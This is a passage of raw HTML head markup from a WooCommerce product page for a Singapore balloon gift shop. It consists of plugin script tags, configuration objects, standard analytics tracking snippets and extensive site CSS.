var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":300,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"showHideOpacity":true,"bgOpacity":1,"loop":false,"closeOnVerticalDrag":false,"barsSize":{"top":0,"bottom":0},"tapToClose":true,"tapToToggleControls":false},"flexslider_enabled":"1"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2' id='wc-single-product-js' defer data-wp-strategy='defer'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2' id='jquery-blockui-js' data-wp-strategy='defer'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script id='fpf_product-js-extra'>
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":{"36650_cakes":{"rules":[{"field":"fpf_9215686","compare":"is","field_value":"Cakes"}],"operator":"or"},"36650_wine_champagne":{"rules":[{"field":"fpf_9215686","compare":"is","field_value":"Wine_Champagne"}],"operator":"or"},"36650_bird_nest_chicken_essence":{"rules":[{"field":"fpf_9215686","compare":"is","field_value":"Birdnest_Essnece"}],"operator":"or"},"fpf_5704047":{"rules":[{"field":"fpf_9215686","compare":"is","field_value":"Plush_Toy"}],"operator":"or"},"36650_chocolates_snacks":{"rules":[{"field":"fpf_9215686","compare":"is","field_value":"Chocolates"}],"operator":"or"}}};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=2.3.11.69' id='fpf_product-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.18.1' id='gtm4wp-woocommerce-enhanced-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://bearloonsg.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_50f65c580008401075d6b384fd30a31c","fragment_name":"wc_fragments_50f65c580008401075d6b384fd30a31c","request_timeout":"5000"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2' id='wc-cart-fragments-js' defer data-wp-strategy='defer'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2' id='wc-add-to-cart-variation-js' data-wp-strategy='defer'></script>
<script src='https://bearloonsg.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=9' id='flexible_product_fields_front_js-js'></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script src='https://bearloonsg.com/wp-content/plugins/order-delivery-date/assets/js/tyche.js?ver=12.8.1' id='orddd_tyche-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.11.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://bearloonsg.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bearloonsg.com/wp-json/wp/v2/product/9099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bearloonsg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel='shortlink' href='https://bearloonsg.com/?p=9099' />
<link rel="alternate" type="application/json+oembed" href="https://bearloonsg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbearloonsg.com%2Fblue-snack-box-hot-air-balloon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bearloonsg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbearloonsg.com%2Fblue-snack-box-hot-air-balloon%2F&#038;format=xml" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '775236794895617');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=775236794895617&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="application/ld+json">
  {
  "@context":"https://schema.org/",
  "@type":"CreativeWorkSeries",
  "name":"BearloonSG - Balloon & Flower Delivery Singapore",
  "aggregateRating":
    {
    "@type":"AggregateRating",
    "ratingValue":"4.4",
    "bestRating":"5",
    "ratingCount":"292"
    }
  }
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"bearloonsg_admin","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"SGD","detail":{"products":[{"id":9099,"internal_id":9099,"name":"Blue Snack Box Hot Air Balloon","sku":"blue-snack-box-hot-air-balloon","category":"Signature Snack Box","price":68,"stocklevel":null}]}}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZP3NG6');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
			<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="2QNI3JogB7OTcrjVdV3hoordn0wBb9HXRli8SSbaFVY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1416613538512474', url);
      </script>
    <script type='text/javascript'>fbq('init', '1416613538512474', {}, {
    "agent": "wordpress-6.3.7-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1416613538512474&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1416613538512474', {}, {
    "agent": "woocommerce_0-8.7.2-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper { background-color: #ffffff; }
</style>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bearloonsg.com/wp-content/uploads/2023/04/cropped-Company-Chop-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bearloonsg.com/wp-content/uploads/2023/04/cropped-Company-Chop-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bearloonsg.com/wp-content/uploads/2023/04/cropped-Company-Chop-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://bearloonsg.com/wp-content/uploads/2023/04/cropped-Company-Chop-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.ywcdd_carrier_content {
    display: none;
}

.mc-closeModal {
	right: auto!important;
	left: -10px;!important;
}

span.tagged_as {
    display: none!important;
}

.floating-labels .form-row > label:not(.woocommerce-form__label-for-checkbox)
{
	display: block!important;
}

.woocommerce-cart tr.woocommerce-shipping-totals.shipping {
	display: none;
}

ul.list-unstyled.social-icon li { display: inline-block; margin-right: 15px; font-size: 28px; }
ul.payment-icon.list-unstyled li { display: inline-block; margin-right: 10px;}
.term-condition-container-checkout {overflow: auto;}
.shipping-col { float: left; width: 49%; padding-top: 30px; margin-left: 12px;}
.shipping-col h4 {text-align: center;}
/*#wcps-3470 .owl-item {width: 350px!important;} */
.promo_banner.sold-out-banner {
    background-color: red;
}

picture.logo-sticky.scale-with-grid, picture.logo-main.scale-with-grid, picture.logo-mobile.scale-with-grid {
    display: none;
}

ul.shop_categories_list {
    display: none;
}

.header.header-v9 .header-main {
	padding-top: 20px;
}

.term-description, .shop-intro-text {
	padding-bottom: 50px;
}

.woocommerce span.soldout {
    background-color: rgba(0,0,0,0.6);
    width: 50%;
    padding: 4px;
}

span.soldout h4 {
		color: #fff;
}

.postid-144 .wc-pao-addon-image-swatch,.postid-9715 .wc-pao-addon-image-swatch,.postid-9731 .wc-pao-addon-image-swatch,.postid-30994 .wc-pao-addon-image-swatch,.postid-30478 .wc-pao-addon-image-swatch,.postid-30475 .wc-pao-addon-image-swatch,
.postid-167 .wc-pao-addon-image-swatch,
.postid-166 .wc-pao-addon-image-swatch,
.postid-182 .wc-pao-addon-image-swatch,
.postid-165 .wc-pao-addon-image-swatch,
.postid-169 .wc-pao-addon-image-swatch,
.postid-110 .wc-pao-addon-image-swatch, 
.postid-168 .wc-pao-addon-image-swatch,
.postid-31215 .wc-pao-addon-image-swatch{
	width: 30px;
	margin-bottom: 15px;
}


.term-description, .shop-intro-text {
    max-width: 100%!important;
}

.wc-pao-addon-choose-your-font-type .wc-pao-addon-image-swatch img, .wc-pao-addon-choose-your-text-colour .wc-pao-addon-image-swatch img, .wc-pao-addon-choose-your-colour-platte .wc-pao-addon-image-swatch img {
		max-width: 100%!important;
}

.wc-pao-addon-choose-your-font-type .wc-pao-addon-image-swatch, .wc-pao-addon-choose-your-text-colour .wc-pao-addon-image-swatch, .wc-pao-addon-choose-your-colour-platte .wc-pao-addon-image-swatch{

	width: 31%;
}


.wc-pao-addon-image-swatch img {
max-height: 100%;

    width: 100%;
}

.hover_box_wrapper img {
    width: 600px!important;
}

li.cat-item.cat-item-198.cat-parent, li.cat-item.cat-item-187.cat-parent, li.cat-item.cat-item-158.cat-parent, li.cat-item.cat-item-165.cat-parent, li.cat-item.cat-item-76.cat-parent, li.cat-item.cat-item-53.cat-parent, li.cat-item.cat-item-52.cat-parent, li.cat-item.cat-item-200.cat-parent, li.cat-item.cat-item-178.cat-parent {
    display: none!important;
}

.with_aside .sections_group {
    width: 100%!important;
}

.mcb-sidebar.sidebar.sidebar-1.four.columns {
	display: none;
}

.term-helium-balloons .mcb-sidebar.sidebar.sidebar-1.four.columns {
	display: block!important;
}


.term-helium-balloons.with_aside .sections_group {
	width: 77%!important;
}


li.wc_payment_method.payment_method_palmodule_paypal_rest img {
    width: 90px;
}

.mfn-variations-wrapper-loop {
    display: none!important;
}

.woocommerce form.cart {display: block;}
.woocommerce-terms-and-conditions-wrapper {
    float: left;
}
div#ppcp-hosted-fields {
    float: right;
}
span#ppcp-credit-card-gateway-card-number, span#ppcp-credit-card-gateway-card-expiry, span#ppcp-credit-card-gateway-card-cvc {
    height: 50px!important;
}

#Top_bar .menu > li > ul.mfn-megamenu-10 > li {
    width: 16.5%!important;
}

/* li#menu-item-9672 {
    clear: both;
} */

.free-delivery-slots {
    float: left;
    width: 50%;
    text-align: center;
}

.free-delivery-days {
    text-align: center;
    padding-bottom: 25px;
}

.boxes {
    overflow: hidden;
    border: 1px solid #000;
    padding: 25px 10px;
    height: 470px;
}

.boxes-2 {
    overflow: hidden;
    border: 1px solid #000;
    padding: 25px 10px;
    height: 470px;
}

.custom-text label { position: absolute;
    top: 41px;
    margin-bottom: 20px;
    color: red;
    font-size: 14px;
    font-weight: 500;
}

.custom-text span.optional {
    display: none;
}

p#billing_city_field {
    margin-top: 25px;
}

p#billing_address_2_field {
    position: relative;
}

#Top_bar.is-sticky .menu_wrapper .menu > li > a {font-size: 14px;}

/* Homepage Grid View */
.gg-image-caption.fitvidsignore { text-align: center!important;}
figcaption { height: 100%; background: rgba(0, 0, 0, 0.6)!important;}
.grid-gallery-figcaption-wrap {vertical-align: middle!important;}
/*************************/

/* Slider Homepage */
button.owl-prev, button.owl-next { background-color: #443e3e!important; }
.owl-item { padding: 3px;}
/*******************/

/* Whatsapp Icon */
.joinchat__button {bottom: 150px!important; right:0;}
/**********************/

/* Menu */
#Top_bar .menu li ul li a {border-bottom: none;}
#Top_bar .menu li > ul { box-shadow: none!important; background-image: none!important; }
a.mfn-megamenu-title span { border-bottom: 1px solid #000; padding-bottom: 10px; font-weight: 600;}
/******************/

/* Action Top Bar */
.col-sm-6.tb-left {float:left; margin-top: 10px;}
.col-sm-6.tb-right h4 {font-size: 16px;}
.col-sm-6.tb-right { float: right; margin-top: 10px;}
fa-facebook-f:before, .fa-facebook:before { content: "\f09a"; color: #000;}
i.fa.fa-instagram { color: #000; }
ul.social-icons.standard li { display: inline-block; margin-right: 10px; font-size: 16px; }
#Action_bar { height: 40px; }
#Action_bar .container {max-width: 100%;}
.promo_banner-close { position: absolute; right: 7px; top: 2px; font-size: 18px; font-weight: 600; cursor: pointer;}
.promo_banner_content p {margin-bottom: 0;}
.promo_banner_content p a {color: #fff;}
.promo_banner_content {text-align: center;}
.promo_banner { background-color: #000; color: #fff; padding: 5px 0; }
.col-sm-6.tb-right.mobile-view { display: none; }
/************************************/

/* Swatch Color Choose Woocommerce */
.wc-pao-addon-image-swatch img { vertical-align: middle;}

/************************************/

.product-addon-totals ul li { display: none!important;}
.product-addon-totals ul li.wc-pao-subtotal-line { display: block!important; }
div.product-addon-totals {border-top: none;}
.postid-144 .wc-pao-addon-image-swatch img, .postid-9715 .wc-pao-addon-image-swatch img, .postid-9731 .wc-pao-addon-image-swatch img, .postid-30994 .wc-pao-addon-image-swatch img, .postid-30478 .wc-pao-addon-image-swatch img, .postid-30475 .wc-pao-addon-image-swatch img,
 .postid-167 .wc-pao-addon-image-swatch img,
.postid-166 .wc-pao-addon-image-swatch img,
.postid-182 .wc-pao-addon-image-swatch img,
.postid-165 .wc-pao-addon-image-swatch img,
.postid-169 .wc-pao-addon-image-swatch img,
.postid-110 .wc-pao-addon-image-swatch img,
.postid-168 .wc-pao-addon-image-swatch img,
.postid-31215 .wc-pao-addon-image-swatch img{
	max-height: 32px!important;
}

/* Widget */
.cat-item{ display: none;}
.cat-item.cat-parent{ display: block!important;	}
ul.product-categories, ul.children { background-color: transparent; }
.widget_product_categories ul li a { color: #000!important; }
/* .current-cat { background-color: #c5dfec; } */
.widget:after {border-color: transparent;}
.mcb-sidebar:before {width: 100%;}
.with_aside .sections_group { float: right; }
.mcb-sidebar.sidebar.sidebar-1.four.columns { float: left; }
.children .current-cat-parent { background-color: #c5dfec; padding: 5px;}
.widget_product_categories ul > li:after {display: none;}
ul.product-categories li { padding: 4px;}
.pager .pages{ margin-top: 12%!important;}
/**********************/

/* Woocommerce Page */
.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button, .button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled, .button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt {background-color: #c5dfec!important; color: #000!important;}
/* #f75a4e */
a.fixed-nav.fixed-nav-prev.format-.style-default, a.fixed-nav.fixed-nav-next.format-.style-default { display: none!important; }
a.home { display: none; }
.single-product .mcb-sidebar.sidebar.sidebar-1.four.columns { display: none;}
.single-product .sections_group {width: 100%!important;}
.alert_success { background: #82b3ca;}
.alert_success .alert_icon { background: #82b3ca; }
.alert .alert_icon { top: 0; }
.icon-check:before, .icon-cancel:before, .alert_success a, .alert_success a:hover { color: #fff;	}
.shipping td { text-align: left;}
/*input#ship-to-different-address-checkbox { display: none; }*/
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span {
    font-weight: 600;
}
.shipping-col {
    display: none;
}
/**********************/

/* Checkout Page */
.term-condition-container-checkout { border: 1px solid #000; padding: 20px; margin-bottom: 20px; }
/******************/

/*Footer*/
.footer .footer_copy .one {margin: 0!important;}
.footer_copy {border-top: 1px solid #000!important;}
.footer .footer_copy .one {padding: 10px 0 0!important;}
.copyright { font-size: 13px; }
.footer dt, dd {border: none!important;}
.footer dl > dt {width: 70px; margin-bottom: 20px;}
.footer dl > dd {margin-left: 65px; margin-bottom: -8px;     position: absolute;}
.footer .fa-whatsapp:before, .footer .fa-phone:before, .footer .fa-envelope:before, .footer .fa-map-marker:before, .footer .fa-facebook-official:before, .footer.fa.fa-building:before { font-size: 20px;}
.footer .fa-map-marker:before {margin-left: 5px;}
.footer i.fa.fa-phone, .footer i.fa.fa-whatsapp, .footer i.fa.fa-envelope, .footer i.fa.fa-map-marker, .footer i.fa.fa-facebook-official {margin-top: 3px;}
.footer dd a{color: #000;}
/******************/

@media only screen and (min-width: 1240px) {
.section_wrapper, .container {
    max-width: 1300px!important;
}
}

@media only screen and (max-width: 991px) {
	.header-mobile img.skip-lazy.logoimg.bg--light {
    max-height: 45px;
}
}

/* Media Query for Mobile */
@media only screen and (max-width: 768px) {
.usp-container {display: none!important;}
	a.quick_search.icon.popup-1.search-header_icon {
    position: absolute;
    left: 55px;
    z-index: 99;
}
}


@media only screen and (max-width: 480px) {
	.hurrytimer-button-wrap {
    margin-left: 20px!important;
}
.col-sm-6.tb-left, .col-sm-6.tb-right{float:none; text-align: center;}
.col-sm-6.tb-right.mobile-view { display: block!important; }
.col-sm-6.tb-right.desktop-view {display:none;}
.col-sm-6.tb-right h4 {line-height: 28px;}
.shipping-col { float: none; width: 100%;}
	p#billing_city_field {
    margin-top: 55px;
}
	ul.products.columns-3.grid li {
    float: left;
    width: 48%!important;
    padding: 3px;
}
		a.quick_search.icon.popup-1.search-header_icon {
    position: absolute;
    left: 35px;
    z-index: 99;
}
}

.content-brief-top ul {
	margin-left: 30px;
	margin-bottom: 40px;
}
@media (max-width: 767px) {
    .et_widget_social_media {
        text-align: left;
    }
}

h2 {
	font-weight:bold;
}

.button-border{ border:solid 1px #000;background:none;padding: 13px 19px;margin-bottom:30px;
}
@media (max-width: 768px) {
	.button-border{
font-size:14px;
}
}		</style>
		<style id="kirki-inline-styles">.header,.header-spacer,.product-header-spacer{height:155px;}.header .logolink img{max-height:101px;}.top-bar .search-field, .top-bar .search-button-group select{height:40px;}.top-bar{min-height:40px;background-color:#d5c5bb;}.top-bar, .top-bar a, .top-bar button, .top-bar .selected{color:#000000;}.search-button-group .search-clear:before, .search-button-group .search-clear:after{background-color:#000000;}.et-global-campaign{min-height:40px;color:#ffffff;background-color:#e97a7e;}.et-global-campaign .et-close:before, .et-global-campaign .et-close:after, .no-touch .et-global-campaign .et-close:hover:before, .no-touch .et-global-campaign .et-close:hover:after{background-color:#ffffff;}.campaign-inner .link-button{color:#ffffff;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark{background-color:#f8f8f8;}.side-fullscreen-menu,.side-fullscreen-menu.dark{background-color:#ffffff;}.side-mobile-menu li, .side-mobile-menu li a, .side-mobile-menu .bottom-extras, .side-mobile-menu .bottom-extras a, .side-mobile-menu .selected{color:#282828;}.side-menu.side-mobile-menu,.side-menu.side-mobile-menu.dark{background-color:#ffffff;}.site-footer,.site-footer.dark{background-color:#ffffff;}.mfp #et-quickview{max-width:960px;}.mfp-wrap.quick-search .mfp-content [type="submit"], .et-close, .single-product .pswp__button:hover, .content404 h4, .woocommerce-tabs .tabs li a span, .woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after, .mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after, .remove:hover, a.remove:hover, .minicart-counter.et-count-zero, .tag-cloud-link .tag-link-count, .wpmc-tabs-wrapper li.wpmc-tab-item.current, div.argmc-wrapper .tab-completed-icon:before, .et-wp-gallery-popup .mfp-arrow{color:#b9a16b;}.slick-dots li.slick-active button{background-color:#b9a16b;}body, table, .shop_table, blockquote cite, .et-listing-style1 .product_thumbnail .et-quickview-btn, .products .single_add_to_cart_button.button, .products .add_to_cart_button.button, .products .added_to_cart.button, .side-panel header h6{color:#686868;}.cart-collaterals .woocommerce-shipping-destination strong, #order_review .shop_table, #payment .payment_methods li label, .et-product-detail .summary .variations label, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .et-product-detail .product_meta > span *, .sticky-product-bar .variations label, .et-product-detail .summary .sizing_guide, #side-cart .woocommerce-mini-cart__total, .woocommerce-Price-amount, .cart-collaterals .shipping-calculator-button, .woocommerce-terms-and-conditions-wrapper a, .et-checkout-login-title a, .et-checkout-coupon-title a, .woocommerce-checkout h3, .order_review_heading, .woocommerce-Address-title h3, .woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content legend, .et-product-detail.et-cart-mixed .summary .yith-wcwl-add-to-wishlist > div > a, .et-product-detail.et-cart-stacked .summary .yith-wcwl-add-to-wishlist > div > a, .hentry table th, .entry-content table th, #reviews .commentlist li .comment-text .meta strong, .et-feat-video-btn, #ship-to-different-address label, .woocommerce-account-fields p.create-account label, .et-login-wrapper a, .floating-labels .form-row.float-label input:focus ~ label, .floating-labels .form-row.float-label textarea:focus ~ label, .woocommerce-info, .order_details li strong, table.order_details th, table.order_details a:not(.button), .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected, .woocommerce-MyAccount-content p a:not(.button), .woocommerce-MyAccount-content header a, .woocommerce-MyAccount-navigation ul li a, .et-MyAccount-user-info .et-username strong, .woocommerce-MyAccount-content .shop_table tr th, mark, .woocommerce-MyAccount-content strong, .product_list_widget a, .search-panel .search-field, .goya-search .search-button-group select, .widget .slider-values p span{color:#282828;}input[type=radio]:checked:before, input[type=checkbox]:checked,.select2-container--default .select2-results__option--highlighted[aria-selected], .widget .noUi-horizontal .noUi-base .noUi-origin:first-child{background-color:#282828;}label:hover input[type=checkbox], label:hover input[type=radio], input[type="text"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="time"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input.input-text:focus, select:focus, textarea:focus{border-color:#282828;}input[type=checkbox]:checked{border-color:#282828!important;}.et-product-detail .summary .yith-wcwl-add-to-wishlist a .icon svg, .sticky-product-bar .yith-wcwl-add-to-wishlist a .icon svg{stroke:#282828;}.et-product-detail .summary 